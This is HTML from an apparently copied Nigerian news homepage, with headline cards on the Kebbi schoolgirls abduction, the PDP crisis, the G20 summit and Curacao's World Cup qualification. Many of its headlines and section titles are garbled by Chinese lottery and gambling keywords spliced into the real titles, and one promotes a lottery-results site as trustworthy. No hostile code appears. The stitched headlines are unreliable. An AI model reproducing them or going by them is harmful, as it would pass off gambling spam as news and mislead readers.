</ul>																<ul id="primary" class="menu menu-top"><li id="menu-item-1592011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592011"><a href="index-13.html">About Us</a></li>
<li id="menu-item-2094938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094938"><a href="index-14.html">Advertise with us</a></li>
<li id="menu-item-2094937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094937"><a href="index-15.html">Contact Us</a></li>
<li id="menu-item-1592117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1592117"><a rel="privacy-policy" href="index-16.html">Privacy Policy</a></li>
</ul>									</div>
				</div>
					</div>
	</header><!-- #site-header -->

	<section  class="section-under-header-ads visible-small">	
		<section  class="section-ad-placeholder row">
			<div class="ad-container ad__leaderboard ad__limit hide-on-amp"> <div class="ad-container-inner __centered"><div id="ad_placement_leaderboard" " class="vanguard-admanager"> </div>  </div></div>		</section>
	</section>


	<div  id="content" class="site-content">

<section  class="section-fullwidth section-content-wrapper">
	<div class="row row-fullwidth">
		<main class="entry entry-page post-1592159 page type-page status-publish hentry"><!-- content start -->
			
<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-style:none;;border-top-width:0px;">
	 

<div class="wp-block-create-block-sidebar-format alignfull grid-wrapper grid-wrapper--sidebar__flex-start grid-wrapper--main__start" style="--sidebar-custom-width:420px">
<div class="wp-block-group grid-wrapper--area-main"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="grid-container grid-1  " style='--grid-desktop-column: 12; --grid-tablet-column: 12; --grid-mobile-column: 4; 
--grid-lock-column: ; gap: 20px 1.25em' > 
		

<div style="--grid-desktop-column-span: 8;--grid-tablet-column-span: 8;--grid-mobile-column-span: 4" class="grid-column wp-block-dx-gutenberg-blocks-grid-column"> 
    
<div class="wp-block-dx-gutenberg-blocks-grid-column"><div class="section-category-preview section-single-post-preview">
	
	<div class="section-content">
		<div class="section-content-featured">
			<article class="entry entry-card entry-featured">
									<a class="entry-thumbnail-wrapper" href="index-17.html">
						<img decoding="async" src="jpg/tinubu-3-e174543744291320f2.jpg?auto_optimize=low&amp;width=600" alt="Tinubu" class="entry-thumbnail"/>
					</a>
								<div class="entry-body">
					<h3 class="entry-title">
						<a href="index-17.html">幸运飞行艇 168开奖网 中国福彩历史记录查询是一款非常好用查询工具,正规和稳定平台让玩家放心采用 Shettima heads to Kebbi as Tinubu vows rescue of kidnapped students </a>
					</h3>
											<div class="entry-excerpt">
								President Bola Tinubu has asked Vice President Kashim Shettima to visit Kebbi State today to sympathise with the state government and assure parents and guardians of the kidnapped schoolgirls that the government would ensure their quick release.						</div>
									</div>
							</article>
		</div>
	</div>
</div>


<div class="ad-container __spacing-bottom-grid"> <div class="ad-container-inner"><div id="ad_placement_mobile_ad_1" " class="vanguard-admanager"> </div> <amp-ad width=300 height=250 type="doubleclick" data-slot="/9223985/mobile-1" json="{'targeting':{'incontent-ad-id':'1'}}"> </amp-ad> </div></div>
</div>
</div>


<div style="--grid-desktop-column-span: 4;--grid-tablet-column-span: 4;--grid-mobile-column-span: 4" class="grid-column mobile-on-top wp-block-dx-gutenberg-blocks-grid-column"> 
    
<div class="wp-block-dx-gutenberg-blocks-grid-column mobile-on-top">
<div class="section-fulwidth section-category-preview" >
	
	<div class="section-content section-category-content ">
		
				<div class="section-content-entry-list">
			<div class="grid grid-1">
									<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-18.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Army Chief storms Kebbi, orders troops to &#8216;go all out&#8217;, rescue abducted schoolgirls" class="entry-thumbnail" data-lazy-src="jpg/kebbi-schoolgirls-hostel4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/kebbi-schoolgirls-hostel4a44.jpg?auto_optimize=low&amp;width=350" alt="Army Chief storms Kebbi, orders troops to &#8216;go all out&#8217;, rescue abducted schoolgirls" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-18.html">Army Chief storms Kebbi, orders troops to &#8216;go all out&#8217;, rescue abducted schoolgirls</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-19.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tinubu’s campaign list" class="entry-thumbnail" data-lazy-src="jpg/can-president-daniel-okoh-4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/can-president-daniel-okoh-4a44.jpg?auto_optimize=low&amp;width=350" alt="Tinubu’s campaign list" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-19.html">CAN insists there&#8217;s Christian genocide in Nigeria</a>
						</h3>
					</div>
										</article>

								</div>
		</div>
				
	</div>
</div>
</div>
</div>
</div>


<div class="ad-container __spacing-bottom-grid hide-on-amp"> <div class="ad-container-inner"><div id="ad_placement_desktop_ad_1" " class="vanguard-admanager"> </div>  </div></div>


<div class="ad-container remove-pseudo __spacing-bottom-grid"> <div class="ad-container-inner"><div id="ad_placement_mobile_ad_2" " class="vanguard-admanager"> </div> <amp-ad width=300 height=250 type="doubleclick" data-slot="/9223985/mobile-2" json="{'targeting':{'incontent-ad-id':'2'}}"> </amp-ad> </div></div>
</div></div>



<div class="wp-block-group grid-wrapper--area-sidebar"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<section style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;;padding: 0px 0px 0px 0px" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="">
	 
<div class="section-format-vertical_list __with-inner-scroll __with-meta __date-top __as-timeline __with-dots section-format-list section-category-preview">
			<header class="section-heading default ">
			<h2 class="heading-title">幸运飞艇.(中国)幸运飞行艇官方开奖历史记录 latest <span class="section-title-highlight">news</span></h2>
		</header>
	
			<div class="section-content" style="--number-of-visible-posts: 6">
			<div class="grid grid-1 scrollable has-custom-scroll" data-scroll-direction="vertical">
															<div class="timeline-line">
							<div class="entry-date has-dot">10:26 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-20.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Argentine commission accuses president of crypto fraud" class="entry-thumbnail" data-lazy-src="jpg/javier-milei4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/javier-milei4a44.jpg?auto_optimize=low&amp;width=350" alt="Argentine commission accuses president of crypto fraud" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-20.html">Argentine commission accuses president of crypto fraud</a>
							</h3>
														<div class="entry-excerpt">
									<p>The report by the Chamber of Deputies, chaired by opposition party members, said &#8220;the facts analyzed would be compatible with an alleged fraud&#8221; and attributed the &#8220;political responsibility&#8221; of the incident to Milei and his sister and right-hand woman, Karina Milei.</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										10:26 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">10:19 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-21.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bandits" class="entry-thumbnail" data-lazy-src="jpg/bandits4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/bandits4a44.jpg?auto_optimize=low&amp;width=350" alt="Bandits" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-21.html">99 percent of bandits operating in the North are Nigerians  —  Security expert</a>
							</h3>
														<div class="entry-excerpt">
									<p>According to him, “99.9% of the bandits operating in North-West and North-Central Nigeria are Nigerians. </p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										10:19 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">10:06 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-22.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bandits kill three, abduct worshippers during Kwara church service" class="entry-thumbnail" data-lazy-src="jpg/the-kwara-community-church-attack4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/the-kwara-community-church-attack4a44.jpg?auto_optimize=low&amp;width=350" alt="Bandits kill three, abduct worshippers during Kwara church service" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-22.html">Bandits kill three, abduct worshippers during Kwara church service</a>
							</h3>
														<div class="entry-excerpt">
									<p>&#8220;The people were abducted inside the church; there are about ten, but it could be more than that. The three corpses are still inside the church as we speak,&#8221; he told Vanguard.</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										10:06 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">09:42 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-23.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Alleged Christian genocide: Tuggar clashes with ex-Canadian lawmaker on Piers Morgan’s show" class="entry-thumbnail" data-lazy-src="jpg/tuggar-piers-morgan-interview4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/tuggar-piers-morgan-interview4a44.jpg?auto_optimize=low&amp;width=350" alt="Alleged Christian genocide: Tuggar clashes with ex-Canadian lawmaker on Piers Morgan’s show" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-23.html">Alleged Christian genocide: Tuggar clashes with ex-Canadian lawmaker on Piers Morgan’s show</a>
							</h3>
														<div class="entry-excerpt">
									<p>The show aired on Tuesday showed Tuggar rebutting the claims, challenging statistics and explaining the country’s broader security complexities.</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										09:42 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">09:33 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-24.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Five things to know about Africa&#8217;s first G20" class="entry-thumbnail" data-lazy-src="jpg/afp__20251118__84cl223__v2__midres__safricag20summit4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/afp__20251118__84cl223__v2__midres__safricag20summit4a44.jpg?auto_optimize=low&amp;width=350" alt="Five things to know about Africa&#8217;s first G20" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-24.html">Five things to know about Africa&#8217;s first G20</a>
							</h3>
														<div class="entry-excerpt">
									<p>Leaders of the world&#8217;s largest economies will meet in Johannesburg on November 22 and 23 for the G20 summit, the first of its kind in Africa.</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										09:33 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">09:04 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-25.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#8216;My son is a big fan&#8217; &#8211; Trump tells Ronaldo at White House dinner with Musk, Saudi prince" class="entry-thumbnail" data-lazy-src="jpg/afp__20251118__84el7ql__v1__midres__saudicrownprincemeetstrump4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/afp__20251118__84el7ql__v1__midres__saudicrownprincemeetstrump4a44.jpg?auto_optimize=low&amp;width=350" alt="&#8216;My son is a big fan&#8217; &#8211; Trump tells Ronaldo at White House dinner with Musk, Saudi prince" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-25.html">&#8216;My son is a big fan&#8217; &#8211; Trump tells Ronaldo at White House dinner with Musk, Saudi prince</a>
							</h3>
														<div class="entry-excerpt">
									<p>&#8220;You know, my son is a big fan of Ronaldo,&#8221; Trump said in his pre-dinner speech, adding that his soccer-mad son Barron, 19, got to meet the legendary player.</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										09:04 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">09:23 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-26.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="‘Shaving our head in our absence’, Nigeria protests exclusion from UN Nicki Minaj event" class="entry-thumbnail" data-lazy-src="jpg/afp__20251118__84f83uj__v1__midres__unpoliticsreligiousfreedomreligionchristianity4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/afp__20251118__84f83uj__v1__midres__unpoliticsreligiousfreedomreligionchristianity4a44.jpg?auto_optimize=low&amp;width=350" alt="‘Shaving our head in our absence’, Nigeria protests exclusion from UN Nicki Minaj event" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-26.html">‘Shaving our head in our absence’, Nigeria protests exclusion from UN Nicki Minaj event</a>
							</h3>
														<div class="entry-excerpt">
									<p>“This is because you should not make important decisions or take action on something that involves a country without their presence or consent.”</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										09:23 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">09:23 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-27.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Senate orders probe into Safe School Fund after Kebbi schoolgirls abduction" class="entry-thumbnail" data-lazy-src="jpg/senate4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/senate4a44.jpg?auto_optimize=low&amp;width=350" alt="Senate orders probe into Safe School Fund after Kebbi schoolgirls abduction" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-27.html">Senate orders probe into Safe School Fund after Kebbi schoolgirls abduction</a>
							</h3>
														<div class="entry-excerpt">
									<p>“Again, I urge the FG and relevant Senate Committees to probe the funds appropriated for the Safe School programme.</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										09:23 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">08:23 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-28.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Curacao makes history as smallest nation to qualify for World Cup" class="entry-thumbnail" data-lazy-src="jpg/afp__20251119__84fv8t4__v1__midres__football2026worldcupqualifiersconcacafzone3rdrou4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/afp__20251119__84fv8t4__v1__midres__football2026worldcupqualifiersconcacafzone3rdrou4a44.jpg?auto_optimize=low&amp;width=350" alt="Curacao makes history as smallest nation to qualify for World Cup" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-28.html">168飞艇历史记录查询结果体彩网 Curacao makes history as smallest nation to qualify for World Cup</a>
							</h3>
														<div class="entry-excerpt">
									<p>The tiny Caribbean nation of Curacao became the smallest country ever to qualify for the World Cup on Tuesday after battling to a 0-0 draw against Jamaica in Kingston. Curacao –- with a population of just 156,000 people -– fought off a furious second-half onslaught from the Reggae Boyz to grab the draw they needed [&hellip;]</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										08:23 am									</div>
								</div>
													</div>
					</article>
																<div class="timeline-line">
							<div class="entry-date has-dot">08:29 am</div>
						</div>
										<article class="entry entry-list entry-list-card __image-right __image-left-mobile">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-18.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Army Chief storms Kebbi, orders troops to &#8216;go all out&#8217;, rescue abducted schoolgirls" class="entry-thumbnail" data-lazy-src="jpg/kebbi-schoolgirls-hostel4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/kebbi-schoolgirls-hostel4a44.jpg?auto_optimize=low&amp;width=350" alt="Army Chief storms Kebbi, orders troops to &#8216;go all out&#8217;, rescue abducted schoolgirls" class="entry-thumbnail"></noscript>
								</a>
							</header>
						
						<div class="entry-body">
							<h3 class="entry-title">
								<a href="index-18.html">Army Chief storms Kebbi, orders troops to &#8216;go all out&#8217;, rescue abducted schoolgirls</a>
							</h3>
														<div class="entry-excerpt">
									<p>“Your hunters should storm the nooks and crannies of these forests. Soldiers will join you. We are counting on you&#8221;</p>
								</div>
																					<div class="entry-footer">
									<div class="entry-date has-dot">
										08:29 am									</div>
								</div>
													</div>
					</article>
									<div class="fader"></div>

			</div>
						<div class="box-scrollbar">
				<div class="box-scrollbar-indicator"></div>
			</div>
					</div>
								<a class="btn btn--read-more w-full" aria-label="Read More: Leads to the archive page" href="index-29.html">幸运飞艇.(中国)幸运飞行艇官方开奖历史记录 Latest News</a>
			</div>

	</div>
</section>


<div class="ad-container __no-spacing-bottom"> <div class="ad-container-inner"><div id="ad_placement_mobile_ad_3" " class="vanguard-admanager"> </div> <amp-ad width="300" height="250" type="doubleclick" data-slot="/9223985/mobile-3" json="{'targeting':{'incontent-ad-id':'3'}}"> </amp-ad> </div></div>
</div></div>
</div>

	</div>
</section>



<section style="padding: 0em 0em 0em 0em" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 	</div>
</section>



<section style="padding: 0em 0em 0em 0em" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 	</div>
</section>



<section style="padding: 2.5rem 0 0rem 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 

<section style="padding: 0 0 2.5rem 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="">
	 	</div>
</section>


<div class="ad-container __no-spacing hide-on-amp remove-pseudo"> <div class="ad-container-inner"><div id="ad_placement_desktop_ad_2" " class="vanguard-admanager"> </div>  </div></div>


<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>

	</div>
</section>



<section style="padding: 2.5rem 0 0rem 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 

<section style="padding: 0 0 2.5rem 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-5.html"><span class="section-title-highlight">168(中国体彩网)历史查询奖号结果 168飞艇全国统一官方网数据 Politics</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-30.html">
            <img decoding="async" src="jpg/pdp-factions20f2.jpg?auto_optimize=low&amp;width=600" alt="Politicians, journalists scamper for safety as police fire teargas at PDP headquarters" class="entry-thumbnail">
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-30.html">168网开奖查询记录结果体彩  PDP Crisis Deepens: 168官方官网入口 Tear Gas, 幸运168飞艇多期官方数据 standoff as Wike, governors clash in 3-hour Abuja siege</a>
            </h3>
            <div class="entry-excerpt">What began as a routine day at the Peoples Democratic Party (PDP) National Secretariat on Tuesday quickly spiraled into one of the most chaotic confrontations the party has seen in years.</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-31.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Turaki" class="entry-thumbnail" data-lazy-src="png/image-1704a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1704a44.png?auto_optimize=low&amp;width=350" alt="Turaki" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-31.html">Turaki postpones PDP NWC meeting</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-32.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Wike-backed PDP faction expels Makinde, Bode George, others" class="entry-thumbnail" data-lazy-src="jpg/wike-backed-pdp-faction4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/wike-backed-pdp-faction4a44.jpg?auto_optimize=low&amp;width=350" alt="Wike-backed PDP faction expels Makinde, Bode George, others" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-32.html">Wike-backed PDP faction expels Makinde, Bode George, others</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-33.html">
                                    <img decoding="async" src="jpg/pdp-factions4a44.jpg?auto_optimize=low&amp;width=350" alt="Politicians, journalists scamper for safety as police fire teargas at PDP headquarters" class="entry-thumbnail">
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-33.html">168飞艇历史记录查询结果体彩网 Photos: Politicians, journalists scamper for safety as police fire teargas at PDP headquarters</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-34.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Osun workers" class="entry-thumbnail" data-lazy-src="png/image-6064a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-6064a44.png?auto_optimize=low&amp;width=350" alt="Osun workers" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-34.html">2026: Adeleke searching for platform to contest poll &#8211; PDP Deputy National VC, Southwest</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>


<div class="ad-container __no-spacing hide-on-amp remove-pseudo"> <div class="ad-container-inner"><div id="ad_placement_desktop_ad_2" " class="vanguard-admanager"> </div>  </div></div>


<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>

	</div>
</section>



<section style="padding: 2.5rem 0 0rem 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 

<section style="padding: 0 0 2.5rem 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-35.html">168飞艇开奖官网查询结果记录体彩网 More <span class="section-title-highlight">News</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-26.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="‘Shaving our head in our absence’, Nigeria protests exclusion from UN Nicki Minaj event" class="entry-thumbnail" data-lazy-src="jpg/afp__20251118__84f83uj__v1__midres__unpoliticsreligiousfreedomreligionchristianity20f2.jpg?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="jpg/afp__20251118__84f83uj__v1__midres__unpoliticsreligiousfreedomreligionchristianity20f2.jpg?auto_optimize=low&amp;width=600" alt="‘Shaving our head in our absence’, Nigeria protests exclusion from UN Nicki Minaj event" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-26.html">‘幸运168飞艇开奖结果 Shaving our head in our absence’, Nigeria protests exclusion from UN Nicki Minaj event</a>
            </h3>
            <div class="entry-excerpt">“This is because you should not make important decisions or take action on something that involves a country without their presence or consent.”</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-36.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lecturers on same salary for 15 years —ASUU" class="entry-thumbnail" data-lazy-src="jpg/asuu4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/asuu4a44.jpg?auto_optimize=low&amp;width=350" alt="Lecturers on same salary for 15 years —ASUU" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-36.html">Lecturers on same salary for 15 years —ASUU</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-37.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dollar to Naira exchange rate today, November 19, 2025" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2024/10/dollar.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2024/10/dollar.webp?auto_optimize=low&amp;width=350" alt="Dollar to Naira exchange rate today, November 19, 2025" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-37.html">168飞艇历史记录查询结果体彩网 Dollar to Naira exchange rate today, November 19, 2025</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-38.html">
